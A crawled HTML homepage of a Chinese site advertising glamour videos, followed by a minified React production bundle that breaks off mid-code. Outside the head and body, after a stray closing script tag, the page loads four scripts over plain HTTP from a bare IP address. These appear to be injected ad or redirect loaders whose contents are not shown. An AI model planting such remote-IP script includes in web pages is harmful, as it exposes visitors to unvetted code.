

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.szyoutuo.cn/
body_size: 2631
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="国产精品写真美女视频大全，高清在线观看精品美女写真小视频，专业摄影师拍摄，2025年最新写真作品集" />
    <meta name="keywords" content="国产精品写真,美女写真,写真视频,高清写真,在线观看,精品美女,写真小视频,专业摄影,人像摄影,艺术写真" />
    <meta name="author" content="专业写真摄影工作室" />
    <meta property="og:title" content="国产精品写真美女 - 视频大全 - 高清在线观看精品美女写真小视频" />
    <meta property="og:description" content="汇聚2025年最新国产精品写真美女视频，提供高清在线观看服务，专业摄影师拍摄的精品美女写真小视频" />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="/og-image.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="国产精品写真美女 - 视频大全 - 高清在线观看精品美女写真小视频" />
    <meta name="twitter:description" content="汇聚2025年最新国产精品写真美女视频，提供高清在线观看服务" />
    <title>国产精品写真美女 - 视频大全 - 高清在线观看精品美女写真小视频</title>
    <script type="module" crossorigin src="/assets/index-CZmGgEa9.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-IvLKryfS.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1100/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51LA统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d64c8eb82a17dab60766506837c8166e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.szyoutuo.cn/assets/index-CZmGgEa9.js
body_size: 350652
content:
function wd(e,t){for(var s=0;s<t.length;s++){const n=t[s];if(typeof n!="string"&&!Array.isArray(n)){for(const l in n)if(l!=="default"&&!(l in e)){const a=Object.getOwnPropertyDescriptor(n,l);a&&Object.defineProperty(e,l,a.get?a:{enumerable:!0,get:()=>n[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))n(l);new MutationObserver(l=>{for(const a of l)if(a.type==="childList")for(const i of a.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&n(i)}).observe(document,{childList:!0,subtree:!0});function s(l){const a={};return l.integrity&&(a.integrity=l.integrity),l.referrerPolicy&&(a.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?a.credentials="include":l.crossOrigin==="anonymous"?a.credentials="omit":a.credentials="same-origin",a}function n(l){if(l.ep)return;l.ep=!0;const a=s(l);fetch(l.href,a)}})();function bd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ho={exports:{}},In={},Qo={exports:{}},I={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var yr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),Sd=Symbol.for("react.fragment"),Cd=Symbol.for("react.strict_mode"),Ed=Symbol.for("react.profiler"),Pd=Symbol.for("react.provider"),_d=Symbol.for("react.context"),zd=Symbol.for("react.forward_ref"),Md=Symbol.for("react.suspense"),Ld=Symbol.for("react.memo"),Rd=Symbol.for("react.lazy"),Si=Symbol.iterator;function Td(e){return e===null||typeof e!="object"?null:(e=Si&&e[Si]||e["@@iterator"],typeof e=="function"?e:null)}var Ko={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Xo=Object.assign,Yo={};function Es(e,t,s){this.props=e,this.context=t,this.refs=Yo,this.updater=s||Ko}Es.prototype.isReactComponent={};Es.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Es.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Go(){}Go.prototype=Es.prototype;function Ca(e,t,s){this.props=e,this.context=t,this.refs=Yo,this.updater=s||Ko}var Ea=Ca.prototype=new Go;Ea.constructor=Ca;Xo(Ea,Es.prototype);Ea.isPureReactComponent=!0;var Ci=Array.isArray,Zo=Object.prototype.hasOwnProperty,Pa={current:null},qo={key:!0,ref:!0,__self:!0,__source:!0};function Jo(e,t,s){var n,l={},a=null,i=null;if(t!=null)for(n in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(a=""+t.key),t)Zo.call(t,n)&&!qo.hasOwnProperty(n)&&(l[n]=t[n]);var o=arguments.length-2;if(o===1)l.children=s;else if(1<o){for(var c=Array(o),u=0;u<o;u++)c[u]=arguments[u+2];l.children=c}if(e&&e.defaultProps)for(n in o=e.defaultProps,o)l[n]===void 0&&(l[n]=o[n]);return{$$typeof:yr,type:e,key:a,ref:i,props:l,_owner:Pa.current}}function Id(e,t){return{$$typeof:yr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function _a(e){return typeof e=="object"&&e!==null&&e.$$typeof===yr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(s){return t[s]})}var Ei=/\/+/g;function el(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Xr(e,t,s,n,l){var a=typeof e;(a==="undefined"||a==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(a){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case yr:case kd:i=!0}}if(i)return i=e,l=l(i),e=n===""?"."+el(i,0):n,Ci(l)?(s="",e!=null&&(s=e.replace(Ei,"$&/")+"/"),Xr(l,t,s,"",function(u){return u})):l!=null&&(_a(l)&&(l=Id(l,s+(!l.key||i&&i.key===l.key?"":(""+l.key).replace(Ei,"$&/")+"/")+e)),t.push(l)),1;if(i=0,n=n===""?".":n+":",Ci(e))for(var o=0;o<e.length;o++){a=e[o];var c=n+el(a,o);i+=Xr(a,t,s,c,l)}else if(c=Td(e),typeof c=="function")for(e=c.call(e),o=0;!(a=e.next()).done;)a=a.value,c=n+el(a,o++),i+=Xr(a,t,s,c,l);else if(a==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function Pr(e,t,s){if(e==null)return e;var n=[],l=0;return Xr(e,n,"","",function(a){return t.call(s,a,l++)}),n}function $d(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(s){(e._status===0||e._status===-1)&&(e._status=1,e._result=s)},function(s){(e._status===0||e._status===-1)&&(e._status=2,e._result=s)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var he={current:null},Yr={transition:null},Fd={ReactCurrentDispatcher:he,ReactCurrentBatchConfig:Yr,ReactCurrentOwner:Pa};function ec(){throw Error("act(...) is not supported in production builds of React.")}I.Children={map:Pr,forEach:function(e,t,s){Pr(e,function(){t.apply(this,arguments)},s)},count:function(e){var t=0;return Pr(e,function(){t++}),t},toArray:function(e){return Pr(e,function(t){return t})||[]},only:function(e){if(!_a(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};I.Component=Es;I.Fragment=Sd;I.Profiler=Ed;I.PureComponent=Ca;I.StrictMode=Cd;I.Suspense=Md;I.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Fd;I.act=ec;I.cloneElement=function(e,t,s){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var n=Xo({},e.props),l=e.key,a=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(a=t.ref,i=Pa.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Zo.call(t,c)&&!qo.hasOwnProperty(c)&&(n[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)n.children=s;else if(1<c){o=Array(c);for(var u=0;u<c;u++)o[u]=arguments[u+2];n.children=o}return{$$typeof:yr,type:e.type,key:l,ref:a,props:n,_owner:i}};I.createContext=function(e){return e={$$typeof:_d,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Pd,_context:e},e.Consumer=e};I.createElement=Jo;I.createFactory=function(e){var t=Jo.bind(null,e);return t.type=e,t};I.createRef=function(){return{current:null}};I.forwardRef=function(e){return{$$typeof:zd,render:e}};I.isValidElement=_a;I.lazy=function(e){return{$$typeof:Rd,_payload:{_status:-1,_result:e},_init:$d}};I.memo=function(e,t){return{$$typeof:Ld,type:e,compare:t===void 0?null:t}};I.startTransition=function(e){var t=Yr.transition;Yr.transition={};try{e()}finally{Yr.transition=t}};I.unstable_act=ec;I.useCallback=function(e,t){return he.current.useCallback(e,t)};I.useContext=function(e){return he.current.useContext(e)};I.useDebugValue=function(){};I.useDeferredValue=function(e){return he.current.useDeferredValue(e)};I.useEffect=function(e,t){return he.current.useEffect(e,t)};I.useId=function(){return he.current.useId()};I.useImperativeHandle=function(e,t,s){return he.current.useImperativeHandle(e,t,s)};I.useInsertionEffect=function(e,t){return he.current.useInsertionEffect(e,t)};I.useLayoutEffect=function(e,t){return he.current.useLayoutEffect(e,t)};I.useMemo=function(e,t){return he.current.useMemo(e,t)};I.useReducer=function(e,t,s){return he.current.useReducer(e,t,s)};I.useRef=function(e){return he.current.useRef(e)};I.useState=function(e){return he.current.useState(e)};I.useSyncExternalStore=function(e,t,s){return he.current.useSyncExternalStore(e,t,s)};I.useTransition=function(){return he.current.useTransition()};I.version="18.3.1";Qo.exports=I;var N=Qo.exports;const Dd=bd(N),Ud=wd({__proto__:null,default:Dd},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ad=N,Bd=Symbol.for("react.element"),Vd=Symbol.for("react.fragment"),Wd=Object.prototype.hasOwnProperty,Hd=Ad.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Qd={key:!0,ref:!0,__self:!0,__source:!0};function tc(e,t,s){var n,l={},a=null,i=null;s!==void 0&&(a=""+s),t.key!==void 0&&(a=""+t.key),t.ref!==void 0&&(i=t.ref);for(n in t)Wd.call(t,n)&&!Qd.hasOwnProperty(n)&&(l[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps,t)l[n]===void 0&&(l[n]=t[n]);return{$$typeof:Bd,type:e,key:a,ref:i,props:l,_owner:Hd.current}}In.Fragment=Vd;In.jsx=tc;In.jsxs=tc;Ho.exports=In;var r=Ho.exports,sc={exports:{}},Ee={},rc={exports:{}},nc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,L){var T=C.length;C.push(L);e:for(;0<T;){var Y=T-1>>>1,te=C[Y];if(0<l(te,L))C[Y]=L,C[T]=te,T=Y;else break e}}function s(C){return C.length===0?null:C[0]}function n(C){if(C.length===0)return null;var L=C[0],T=C.pop();if(T!==L){C[0]=T;e:for(var Y=0,te=C.length,Cr=te>>>1;Y<Cr;){var Ot=2*(Y+1)-1,Jn=C[Ot],$t=Ot+1,Er=C[$t];if(0>l(Jn,T))$t<te&&0>l(Er,Jn)?(C[Y]=Er,C[$t]=T,Y=$t):(C[Y]=Jn,C[Ot]=T,Y=Ot);else if($t<te&&0>l(Er,T))C[Y]=Er,C[$t]=T,Y=$t;else break e}}return L}function l(C,L){var T=C.sortIndex-L.sortIndex;return T!==0?T:C.id-L.id}if(typeof performance=="object"&&typeof performance.now=="function"){var a=performance;e.unstable_now=function(){return a.now()}}else{var i=Date,o=i.now();e.unstable_now=function(){return i.now()-o}}var c=[],u=[],h=1,x=null,d=3,g=!1,y=!1,v=!1,k=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,m=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function f(C){for(var L=s(u);L!==null;){if(L.callback===null)n(u);else if(L.startTime<=C)n(u),L.sortIndex=L.expirationTime,t(c,L);else break;L=s(u)}}function j(C){if(v=!1,f(C),!y)if(s(c)!==null)y=!0,qe(b);else{var L=s(u);L!==null&&Ms(j,L.startTime-C)}}function b(C,L){y=!1,v&&(v=!1,p(_),_=-1),g=!0;var T=d;try{for(f(L),x=s(c);x!==null&&(!(x.expirationTime>L)||C&&!we());){var Y=x.callback;if(typeof Y=="function"){x.callback=null,d=x.priorityLevel;var te=Y(x.expirationTime<=L);L=e.unstable_now(),typeof te=="function"?x.callback=te:x===s(c)&&n(c),f(L)}else n(c);x=s(c)}if(x!==null)var Cr=!0;else{var Ot=s(u);Ot!==null&&Ms(j,Ot.startTime-L),Cr=!1}return Cr}finally{x=null,d=T,g=!1}}var E=!1,P=null,_=-1,W=5,R=-1;function we(){return!(e.unstable_now()-R<W)}function It(){if(P!==null){var C=e.unstable_now();R=C;var L=!0;try{L=P(!0,C)}finally{L?ze():(E=!1,P=null)}}else E=!1}var ze;if(typeof m=="function")ze=function(){m(It)};else if(typeof MessageChannel<"u"){var D=new MessageChannel,oe=D.port2;D.port1.onmessage=It,ze=function(){oe.postMessage(null)}}else ze=function(){k(It,0)};function qe(C){P=C,E||(E=!0,ze())}function Ms(C,L){_=k(function(){C(e.unstable_now())},L)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){y||g||(y=!0,qe(b))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):W=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return d},e.unstable_getFirstCallbackNode=function(){return s(c)},e.unstable_next=function(C){switch(d){case 1:case 2:case 3:var L=3;break;default:L=d}var T=d;d=L;try{return C()}finally{d=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,L){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var T=d;d=C;try{return L()}finally{d=T}},e.unstable_scheduleCallback=function(C,L,T){var Y=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?Y+T:Y):T=Y,C){case 1:var te=-1;break;case 2:te=250;break;case 5:te=1073741823;break;case 4:te=1e4;break;default:te=5e3}return te=T+te,C={id:h++,callback:L,priorityLevel:C,startTime:T,expirationTime:te,sortIndex:-1},T>Y?(C.sortIndex=T,t(u,C),s(c)===null&&C===s(u)&&(v?(p(_),_=-1):v=!0,Ms(j,T-Y))):(C.sortIndex=te,t(c,C),y||g||(y=!0,qe(b))),C},e.unstable_shouldYield=we,e.unstable_wrapCallback=function(C){var L=d;return function(){var T=d;d=L;try{return C.apply(this,arguments)}finally{d=T}}}})(nc);rc.exports=nc;var Kd=rc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Xd=N,Ce=Kd;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,s=1;s<arguments.length;s++)t+="&args[]="+encodeURIComponent(arguments[s]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var lc=new Set,er={};function Gt(e,t){ys(e,t),ys(e+"Capture",t)}function ys(e,t){for(er[e]=t,e=0;e<t.length;e++)lc.add(t[e])}var nt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),_l=Object.prototype.hasOwnProperty,Yd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Pi={},_i={};function Gd(e){return _l.call(_i,e)?!0:_l.call(Pi,e)?!1:Yd.test(e)?_i[e]=!0:(Pi[e]=!0,!1)}function Zd(e,t,s,n){if(s!==null&&s.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return n?!1:s!==null?!s.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function qd(e,t,s,n){if(t===null||typeof t>"u"||Zd(e,t,s,n))return!0;if(n)return!1;if(s!==null)switch(s.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,s,n,l,a,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=n,this.attributeNamespace=l,this.mustUseProperty=s,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=i}var ie={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ie[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ie[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ie[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ie[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ie[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ie[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ie[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ie[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ie[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var za=/[\-:]([a-z])/g;function Ma(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(za,Ma);ie[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(za,Ma);ie[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(za,Ma);ie[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ie[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});ie.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ie[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function La(e,t,s,n){var l=ie.hasOwnProperty(t)?ie[t]:null;(l!==null?l.type!==0:n||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(qd(t,s,l,n)&&(s=null),n||l===null?Gd(t)&&(s===null?e.removeAttribute(t):e.setAttribute(t,""+s)):l.mustUseProperty?e[l.propertyName]=s===null?l.type===3?!1:"":s:(t=l.attributeName,n=l.attributeNamespace,s===null?e.removeAttribute(t):(l=l.type,s=l===3||l===4&&s===!0?"":""+s,n?e.setAttributeNS(n,t,s):e.setAttribute(t,s))))}var ot=Xd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,_r=Symbol.for("react.element"),ts=Symbol.for("react.portal"),ss=Symbol.for("react.fragment"),Ra=Symbol.for("react.strict_mode"),zl=Symbol.for("react.profiler"),ac=Symbol.for("react.provider"),ic=Symbol.for("react.context"),Ta=Symbol.for("react.forward_ref"),Ml=Symbol.for("react.suspense"),Ll=Symbol.for("react.suspense_list"),Ia=Symbol.for("react.memo"),mt=Symbol.for("react.lazy"),oc=Symbol.for("react.offscreen"),zi=Symbol.iterator;function Ls(e){return e===null||typeof e!="object"?null:(e=zi&&e[zi]||e["@@iterator"],typeof e=="function"?e:null)}var K=Object.assign,tl;function Us(e){if(tl===void 0)try{throw Error()}catch(s){var t=s.stack.trim().match(/\n( *(at )?)/);tl=t&&t[1]||""}return`
`+tl+e}var sl=!1;function rl(e,t){if(!e||sl)return"";sl=!0;var s=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var n=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){n=u}e.call(t.prototype)}else{try{throw Error()}catch(u){n=u}e()}}catch(u){if(u&&n&&typeof u.stack=="string"){for(var l=u.stack.split(`
`),a=n.stack.split(`
`),i=l.length-1,o=a.length-1;1<=i&&0<=o&&l[i]!==a[o];)o--;for(;1<=i&&0<=o;i--,o--)if(l[i]!==a[o]){if(i!==1||o!==1)do if(i--,o--,0>o||l[i]!==a[o]){var c=`
`+l[i].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=i&&0<=o);break}}}finally{sl=!1,Error.prepareStackTrace=s}return(e=e?e.displayName||e.name:"")?Us(e):""}function Jd(e){switch(e.tag){case 5:return Us(e.type);case 16:return Us("Lazy");case 13:return Us("Suspense");case 19:return Us("SuspenseList");case 0:case 2:case 15:return e=rl(e.type,!1),e;case 11:return e=rl(e.type.render,!1),e;case 1:return e=rl(e.type,!0),e;default:return""}}function Rl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case ss:return"Fragment";case ts:return"Portal";case zl:return"Profiler";case Ra:return"StrictMode";case Ml:return"Suspense";case Ll:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case ic:return(e.displayName||"Context")+".Consumer";case ac:return(e._context.displayName||"Context")+".Provider";case Ta:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ia:return t=e.displayName||null,t!==null?t:Rl(e.type)||"Memo";case mt:t=e._payload,e=e._init;try{return Rl(e(t))}catch{}}return null}function em(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Rl(t);case 8:return t===Ra?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Pt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function cc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function tm(e){var t=cc(e)?"checked":"value",s=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&typeof s<"u"&&typeof s.get=="function"&&typeof s.set=="function"){var l=s.get,a=s.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(i){n=""+i,a.call(this,i)}}),Object.defineProperty(e,t,{enumerable:s.enumerable}),{getValue:function(){return n},setValue:function(i){n=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function zr(e){e._valueTracker||(e._valueTracker=tm(e))}function uc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var s=t.getValue(),n="";return e&&(n=cc(e)?e.checked?"true":"false":e.value),e=n,e!==s?(t.setValue(e),!0):!1}function an(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Tl(e,t){var s=t.checked;return K({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:s??e._wrapperState.initialChecked})}function Mi(e,t){var s=t.defaultValue==null?"":t.defaultValue,n=t.checked!=null?t.checked:t.defaultChecked;s=Pt(t.value!=null?t.value:s),e._wrapperState={initialChecked:n,initialValue:s,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function dc(e,t){t=t.checked,t!=null&&La(e,"checked",t,!1)}function Il(e,t){dc(e,t);var s=Pt(t.value),n=t.type;if(s!=null)n==="number"?(s===0&&e.value===""||e.value!=s)&&(e.value=""+s):e.value!==""+s&&(e.value=""+s);else if(n==="submit"||n==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ol(e,t.type,s):t.hasOwnProperty("defaultValue")&&Ol(e,t.type,Pt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Li(e,t,s){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!(n!=="submit"&&n!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,s||t===e.value||(e.value=t),e.defaultValue=t}s=e.name,s!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,s!==""&&(e.name=s)}function Ol(e,t,s){(t!=="number"||an(e.ownerDocument)!==e)&&(s==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+s&&(e.defaultValue=""+s))}var As=Array.isArray;function xs(e,t,s,n){if(e=e.options,t){t={};for(var l=0;l<s.length;l++)t["$"+s[l]]=!0;for(s=0;s<e.length;s++)l=t.hasOwnProperty("$"+e[s].value),e[s].selected!==l&&(e[s].selected=l),l&&n&&(e[s].defaultSelected=!0)}else{for(s=""+Pt(s),t=null,l=0;l<e.length;l++){if(e[l].value===s){e[l].selected=!0,n&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function $l(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return K({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ri(e,t){var s=t.value;if(s==null){if(s=t.children,t=t.defaultValue,s!=null){if(t!=null)throw Error(w(92));if(As(s)){if(1<s.length)throw Error(w(93));s=s[0]}t=s}t==null&&(t=""),s=t}e._wrapperState={initialValue:Pt(s)}}function mc(e,t){var s=Pt(t.value),n=Pt(t.defaultValue);s!=null&&(s=""+s,s!==e.value&&(e.value=s),t.defaultValue==null&&e.defaultValue!==s&&(e.defaultValue=s)),n!=null&&(e.defaultValue=""+n)}function Ti(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function 